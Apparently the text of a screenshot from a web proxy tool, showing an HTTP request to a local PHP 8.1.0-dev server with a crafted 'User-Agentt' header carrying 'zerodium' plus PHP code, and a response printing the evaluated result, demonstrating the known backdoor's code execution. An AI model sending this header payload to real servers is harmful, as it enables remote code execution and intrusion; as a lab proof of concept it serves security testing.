 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 User-Agentt: zerodiumvar_dump(233*233);
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: localhost:8080
3 Date: Tue, 30 Mar 2021 17:27:51 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 int(54289)
9 hello world